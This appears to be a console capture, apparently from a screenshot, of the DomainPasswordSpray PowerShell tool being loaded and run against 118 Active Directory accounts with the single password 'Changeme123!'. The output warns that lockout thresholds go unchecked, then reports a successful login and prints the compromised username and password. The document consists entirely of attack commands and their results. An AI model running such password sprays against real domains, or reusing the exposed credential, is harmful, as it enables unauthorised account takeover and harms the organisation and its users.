 PS C:\Users\jessid\Downloads\Tools2> . C:\Users\jessid\Downloads\Tools2\DomainPasswordSpray.ps1
PS C:\Users\jessid\Downloads\Tools2> Invoke-DomainPasswordSpray -UserList .\user.txt -Password "Changeme123!"
[*] Using .\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 1 minutes.
[*] Setting a 1 minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 118 accounts?
[Y] Yes  [N] No  [?] Ayuda (el valor predeterminado es "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Changeme123! against 118 users. Current time is 11:06 a. m.
[*] SUCCESS! User:kerrie.lurleen Password:Changeme123!
[*] Password spraying is complete
PS C:\Users\jessid\Downloads\Tools2>